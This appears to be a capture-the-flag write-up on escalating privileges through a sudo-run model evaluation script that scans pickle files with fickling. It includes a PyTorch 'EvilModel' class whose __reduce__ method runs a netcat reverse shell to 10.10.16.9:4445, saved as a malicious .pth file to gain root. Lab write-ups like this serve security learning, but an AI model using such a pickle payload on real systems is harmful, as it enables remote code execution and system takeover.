/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +

/bin/rm -rf "$TEMP_DIR"

if [ -f "$MODEL_FILE" ]; then

/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."

/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"

fiThis script is designed to evaluate a model file against a proprietary dataset, incorporating thorough security checks to ensure that the model file does not contain any malicious components.

Security Scanning of Extracted Files:

- The script searches for files within the temporary directory that have a

.pklorpickleextension (commonly associated with Python'spickleserialization that can be maliciously used). - It uses

fickling, a Python pickle file scanner, to analyze each found file.ficklingis invoked to check for malicious content, and its output is processed withjqto detect components marked as "OVERTLY_MALICIOUS". - If any malicious components are found, the script deletes the model file and breaks out of the loop.

Cleanup:

- The script removes all files in the temporary directory and then deletes the directory itself to ensure no leftover data.

Final Evaluation:

- If the model file still exists (i.e., it was not deleted due to containing malicious content), it is considered safe. The script then proceeds to run the Python script to evaluate the model, passing the model file as an argument.

This script is for security practices in handling potentially unsafe input files, especially when dealing with serialized data formats that could be exploited. This means we cannot directly upload a pickle serialized file for the binary to run as what we did before.



First I checked the prvileges we have on the relative files and directory:

Files inside the "/model" directory are owned by root and we dont have access to change them. But luckily we have write privilige to the "model" folder itself, meaning we can create arbitrary files within the path.

Therefore, we should be able to create a malicious .pth file to to let the user jippity run the shell script with sudo privilege. Besides, the shell scripts takes arbitrary(*) parameters, and we happen to have the write access to the /models directory at the same time.

As we mentioned above, we cannot inject malicious files inside the folder for there's some security checks, with an exception of the .pth file. This extension refers to PyTorch model files. PyTorch is a popular machine learning framework, and this file type is often used to store trained model weights. These files are binary and are used by PyTorch for loading pre-trained models into memory for inference or further training.

After training a model in PyTorch, we can save the model's state dictionary (which contains the model's parameters) using torch.save():

import torch

model = ... # Assume model is defined and trained

torch.save(model.state_dict(), 'model_weights.pth')To use the saved model, we load the state dictionary back into our model architecture:

model = ... # Model architecture must be defined

model.load_state_dict(torch.load('model_weights.pth'))

model.eval() # Set the model to evaluation modeHere we will use the first method to create a malilcious file. According to documentation, we can define a custom PyTorch model and includes a potentially malicious method for serialization. It will leverage Python's pickle serialization mechanism, which is then saved by torch into a malicious .pth file:

import torch

import torch.nn as nn

import os

class EvilModel(nn.Module):

# PyTorch's base class for all neural network modules

def __init__(self):

super(EvilModel, self).__init__()

self.linear = nn.Linear(10, 1)

# define how the data flows through the model

def forward(self, axura): # passes input through the linear layer.

return self.linear(axura)

# Overridden __reduce__ Method

def __reduce__(self):

cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.9 4445 >/tmp/f"

return os.system, (cmd,)

# Create an instance of the model

model = EvilModel()

# Save the model using torch.save

torch.save(model, 'axura.pth')The __reduce__ is a special method used by pickle to determine how objects are serialized. By overriding this method, we can inject malicious serialization behavior for the instance "EvilModel", like we tried to exploit the ClearML server before.





Upload the generated pth file to the victim machine, place it under the run path:



we can then use the sudo privilege to root the machine:

Comments | NOTHING